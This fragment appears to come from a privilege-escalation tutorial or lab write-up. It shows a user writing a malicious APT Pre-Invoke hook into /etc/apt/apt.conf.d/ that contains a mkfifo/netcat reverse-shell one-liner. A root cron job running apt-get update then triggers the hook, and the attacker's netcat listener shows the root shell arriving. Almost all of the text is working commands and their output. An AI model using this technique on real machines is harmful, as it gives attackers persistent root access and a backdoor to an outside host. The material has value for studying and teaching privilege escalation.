 Last login: Mon Jun  3 10:45:10 2019 from 192.168.1.110
test@ubuntu:~$ cd /etc/apt/apt.conf.d/
test@ubuntu:/etc/apt/apt.conf.d$ echo 'APT::Update::Pre-Invoke {"rm /tmp/f;mkfifo /tmp
/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.110 1234 >/tmp/f";};' > pwn
test@ubuntu:/etc/apt/apt.conf.d$
Start the netcat listener to access the reverse connection of the host machine and wait for 2 minutes to
obtain the privilege shell since apt-get update task is scheduled to update the packages every time, after
minute through crontab that runs as root and it runs our netcat backdoor pwn to get reverse connections
as depicted in the image.
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.1.108: inverse host lookup failed: Unknown host
connect to [192.168.1.110] from (UNKNOWN) [192.168.1.108] 58282
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#